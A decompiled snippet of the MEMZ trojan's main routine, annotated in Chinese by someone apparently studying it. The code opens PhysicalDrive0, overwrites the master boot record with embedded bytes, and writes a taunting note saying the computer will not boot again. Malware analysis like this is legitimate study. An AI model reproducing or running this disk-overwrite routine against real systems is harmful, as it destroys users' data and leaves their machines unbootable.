 // 这是参数为main开始的地方
FileA = CreateFileA("\\\\.\\PhysicalDrive0", 0xC0000000, 3u, 0, 3u, 0, 0);// CreateFileA 函数中使用 "\\\\.\\PhysicalDrive0" 作为文件名参数，这实际上并不是在创建文件，而是打开一个
hObject = FileA;
if ( FileA == (HANDLE)-1 )
ExitProcess(2u);
v3 = 0;
v4 = LocalAlloc(0x40u, 0x10000u);
v5 = v4;
do // 第一个参数 0x40u 是标志位，表示分配固定大小的内存块（LPTR，即 LMEM_FIXED | LMEM_ZEROINIT），并将分配的内存初始化为零。
{
++v3;
*v5 = v5[byte_402118 - v4]; // 这个干啥的没看懂，我觉得是随机数？？
++v5;
}
while ( v3 < 0x12F );
for ( i = 0; i < 0x7A0; ++i )
v4[i + 510] = byte_402248[i];
if ( !WriteFile(FileA, v4, 0x10000u, &NumberOfBytesWritten, 0) )// 写入物理驱动器0，往里面写随机数，会破坏原来的MBR
ExitProcess(3u);
CloseHandle(hObject);
note_file = CreateFileA("\\note.txt", 0xC0000000, 3u, 0, 2u, 0x80u, 0);
if ( note_file == (HANDLE)-1 )
ExitProcess(4u);
if ( !WriteFile(
note_file,
"YOUR COMPUTER HAS BEEN FUCKED BY THE MEMZ TROJAN.\r\n"
"\r\n"
"Your computer won't boot up again,\r\n"
"so use it as long as you can!\r\n"
"\r\n"
":D\r\n"
"\r\n"
"Trying to kill MEMZ will cause your system to be\r\n"
"destroyed instantly, so don't try it :D"
0000076C start:66 (40136C)